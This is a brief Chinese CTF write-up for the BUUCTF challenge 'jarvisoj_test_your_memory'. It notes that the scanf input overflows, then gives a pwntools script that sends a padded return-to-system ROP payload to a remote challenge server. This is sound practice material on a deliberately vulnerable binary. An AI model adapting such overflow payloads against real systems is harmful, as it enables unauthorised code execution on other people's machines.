- 先checksec一下文件
- 放到ida看一下
我被这个good job绕进去了我以为绕过了检查就可以，但其实根本不用管这个检查，scanf这里输入一串字符串就已经有溢出了，所以在scanf那里进行溢出就可以，很平常的rop链
- 看一下脚本
from pwn import *

#start
# r = process("../buu/jarvisoj_test_your_memory")
r = remote("node5.buuoj.cn",29129)
elf = ELF("./1")
context.log_level = 'debug'

flag_addr = 0x80487E0
system_addr = elf.symbols['system']
main_addr = elf.symbols['main']

#attack
payload = b'M'*(0x13+4) + p32(system_addr) + p32(main_addr) + p32(flag_addr)
r.sendline(payload)

r.interactive()

